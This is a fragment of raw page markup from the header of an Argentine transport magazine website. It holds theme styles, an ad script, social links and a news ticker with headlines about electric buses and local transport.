.tdc-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_89{margin-right:-24px!important;margin-bottom:25px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style><div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:100%;height:100%}.tdi_91{width:80%!important}@media(min-width:1141px){.tdi_91{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_91{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:100%;height:100%}.tdi_93{width:20%!important;justify-content:flex-end!important;text-align:right!important}@media(min-width:1141px){.tdi_93{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{flex-grow:0}@media(min-width:1141px){.tdi_97{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_97{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row"><div class="vc_row tdi_99  wpb_row td-pb-row" ><style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{flex-grow:0}@media(min-width:1141px){.tdi_101{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_102" class="tdc-row"><div class="vc_row tdi_103  wpb_row td-pb-row" ><style scoped>.tdi_103,.tdi_103 .tdc-columns{min-height:0}.tdi_103,.tdi_103 .tdc-columns{display:block}.tdi_103 .tdc-columns{width:100%}</style><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_105{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_106" class="tdc-row"><div class="vc_row tdi_107  wpb_row td-pb-row" ><style scoped>.tdi_107,.tdi_107 .tdc-columns{min-height:0}.tdi_107,.tdi_107 .tdc-columns{display:block}.tdi_107 .tdc-columns{width:100%}</style><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}.tdi_109{flex-grow:0}@media(min-width:1141px){.tdi_109{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_110" class="tdc-row"><div class="vc_row tdi_111  wpb_row td-pb-row" ><style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}.tdi_111,.tdi_111 .tdc-columns{display:block}.tdi_111 .tdc-columns{width:100%}</style><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}.tdi_113{flex-grow:0}@media(min-width:1141px){.tdi_113{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_114" class="tdc-row"><div class="vc_row tdi_115  wpb_row td-pb-row" ><style scoped>.tdi_115,.tdi_115 .tdc-columns{min-height:0}.tdi_115,.tdi_115 .tdc-columns{display:block}.tdi_115 .tdc-columns{width:100%}</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_117{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_117{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_118" class="tdc-row"><div class="vc_row tdi_119  wpb_row td-pb-row" ><style scoped>.tdi_119,.tdi_119 .tdc-columns{min-height:0}.tdi_119,.tdi_119 .tdc-columns{display:block}.tdi_119 .tdc-columns{width:100%}</style><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_121{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_121{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_122" class="tdc-row"><div class="vc_row tdi_123  wpb_row td-pb-row" ><style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_125{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_125{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_126" class="tdc-row"><div class="vc_row tdi_127  wpb_row td-pb-row" ><style scoped>.tdi_127,.tdi_127 .tdc-columns{min-height:0}.tdi_127,.tdi_127 .tdc-columns{display:block}.tdi_127 .tdc-columns{width:100%}</style><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_130 td_block_template_1"><style>.tdi_130{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:20px!important}}@media (max-width:767px){.tdi_130{margin-bottom:38px!important}}</style><style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="7606562878"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div><div id="tdi_131" class="tdc-row"><div class="vc_row tdi_132  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_132,.tdi_132 .tdc-columns{min-height:0}.tdi_132,.tdi_132 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_132 .tdc-columns{width:100%}.tdi_132{position:relative}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_132{position:relative}}</style><div class="tdi_131_rand_style td-element-style" ><style>.tdi_131_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_131_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_134{text-align:left!important;position:relative}}</style><div class="tdi_133_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_133_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_135 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><style>.tdi_135{border-color:#ffffff!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_135{position:relative}}</style><style>.tdi_135{width:50%}.tdi_135 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdi_135_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_135_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_135_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
}
}</style></div><style></style></div><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_137  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_137{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_139{flex-grow:0}}.tdi_139{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_139{width:20%!important}}</style><div class="tdi_138_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_138_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_140 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" ><style>.tdi_140{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_140{display:inline-table!important}}</style><style>.tdi_140{float:right;clear:none}</style><div class="tdi_140_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_140_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_141 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_141 .tdm-social-item i.td-icon-linkedin,.tdi_141 .tdm-social-item i.td-icon-pinterest,.tdi_141 .tdm-social-item i.td-icon-blogger,.tdi_141 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_141 .tdm-social-item{width:20.9px;height:20.9px;margin:0px 0px 0px 0}.tdi_141 .tdm-social-item i{line-height:20.9px}.tdi_141 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_141 .tdm-social-item i,.tds-team-member2 .tdi_141.tds-social1 .tdm-social-item i{color:#494949}.tdi_141 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-social-item{width:15.4px;height:15.4px}.tdi_141 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_141"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_142" class="tdc-row"><div class="vc_row tdi_143  wpb_row td-pb-row" ><style scoped>.tdi_143,.tdi_143 .tdc-columns{min-height:0}.tdi_143,.tdi_143 .tdc-columns{display:block}.tdi_143 .tdc-columns{width:100%}</style><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_147  td_separator_solid td_separator_center"><span style="border-color:#4096ed;border-width:3px;width:100%;"></span><style scoped>.tdi_147{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important;justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_149  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_block_trending_now tdi_150 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><style>.td-theme-wrap .tdi_150 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_150 .td-subcat-item a:hover,.td-theme-wrap .tdi_150 .td-subcat-item .td-cur-simple-item{color:#0064c9}.td-theme-wrap .tdi_150 .block-title>*,.td-theme-wrap .tdi_150 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0064c9}.td-theme-wrap .td-footer-wrapper .tdi_150 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_150 .block-title{border-color:#0064c9}.td-theme-wrap .tdi_150 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_150 .td_quote_on_blocks,.td-theme-wrap .tdi_150 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_150 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_150 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_150 .td-instagram-user a{color:#0064c9}.td-theme-wrap .tdi_150 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_150 .td-load-more-wrap a:hover{background-color:#0064c9;border-color:#0064c9}.td-theme-wrap .tdi_150 .td-read-more a,.td-theme-wrap .tdi_150 .td-weather-information:before,.td-theme-wrap .tdi_150 .td-weather-week:before,.td-theme-wrap .tdi_150 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_150 .td-post-category,.td-theme-wrap .tdi_150 .td-post-category:hover{background-color:#0064c9}</style><style>body .tdi_150 .td-trending-now-title,.tdi_150 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0064c9}.tdi_150 .td-next-prev-wrap a:hover{color:#fff}.tdi_150 .td-trending-now-title{font-size:14px!important;font-weight:400!important}.tdi_150 .entry-title a{font-size:12px!important;font-weight:500!important}</style><script type="litespeed/javascript">var block_tdi_150=new tdBlock();block_tdi_150.id="tdi_150";block_tdi_150.atts='{"custom_title":"SEMIR\u00c1PIDAS","header_color":"#0064c9","f_title_font_size":"14","f_article_font_size":"12","f_title_font_weight":"400","f_article_font_weight":"500","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-4137","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","tdc_css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_150","tdc_css_class":"tdi_150","tdc_css_class_style":"tdi_150_rand_style"}';block_tdi_150.td_column_number="3";block_tdi_150.block_type="td_block_trending_now";block_tdi_150.post_count="5";block_tdi_150.found_posts="13340";block_tdi_150.header_color="#0064c9";block_tdi_150.ajax_pagination_infinite_stop="";block_tdi_150.max_num_pages="2668";tdBlocksArray.push(block_tdi_150)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_150" data-start="" data-timer=""><div class="td-trending-now-title">SEMIRÁPIDAS</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/26/dubai-suma-buses-electricos-con-280-km-de-autonomia/"  rel="bookmark" title="Dubai suma buses eléctricos con 280 km de autonomía">Dubai suma buses eléctricos con 280 km de autonomía</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/26/paises-bajos-irizar-entregara-39-autobuses-electricos-al-operador-arriva/"  rel="bookmark" title="Países Bajos: Irizar entregará 39 autobuses eléctricos al operador Arriva">Países Bajos: Irizar entregará 39 autobuses eléctricos al operador Arriva</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/25/se-cumple-un-ano-desde-que-la-linea-44-se-convirtio-en-la-primera-empresa-de-colectivos-en-implementar-el-sistema-multipago/"  rel="bookmark" title="Se cumple un año desde que la Línea 44 se convirtió en la primera empresa de colectivos en implementar el sistema multipago">Se cumple un año desde que la Línea 44 se convirtió en la primera empresa de colectivos en implementar el sistema multipago</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/23/renuncio-el-secretario-de-transporte-luis-pierrini-y-sera-reemplazado-por-fernando-herrmann/"  rel="bookmark" title="Renunció el secretario de Transporte Luis Pierrini y será reemplazado por Fernando Herrmann">Renunció el secretario de Transporte Luis Pierrini y será reemplazado por Fernando Herrmann</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/23/tandil-piden-al-gobierno-que-gestione-un-sistema-para-la-geolocalizacion-de-los-colectivos/"  rel="bookmark" title="Tandil: Piden al Gobierno que gestione un sistema para la geolocalización de los colectivos">Tandil: Piden al Gobierno que gestione un sistema para la geolocalización de los colectivos</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_150"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_150"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_151" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}.tdi_152,.tdi_152 .tdc-columns{display:block}.tdi_152 .tdc-columns{width:100%}@media (min-width:767px){.tdi_152.tdc-row-content-vert-center,.tdi_152.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_152.tdc-row-content-vert-bottom,.tdi_152.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_152.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_152.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_152{padding-top:10px!important;padding-bottom:10px!important}.tdi_152 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_152{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_154{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_156{vertical-align:baseline}.tdi_156>.wpb_wrapper,.tdi_156>.wpb_wrapper>.tdc-elements{display:block}.tdi_156>.wpb_wrapper>.tdc-elements{width:100%}.tdi_156>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_156>.wpb_wrapper{width:auto;height:auto}.tdi_156{width:70%!important}@media(min-width:1141px){.tdi_156{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_156{width:76%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_157" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_158  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_158,.tdi_158 .tdc-columns{min-height:0}.tdi_158,.tdi_158 .tdc-columns{display:block}.tdi_158 .tdc-columns{width:100%}@media (min-width:767px){.tdi_158.tdc-row-content-vert-center,.tdi_158.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_158.tdc-row-content-vert-bottom,.tdi_158.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_158.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_158.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_158{padding-top:10px!important;padding-bottom:10px!important}.tdi_158 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_160{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_160{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_160{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span8"><style 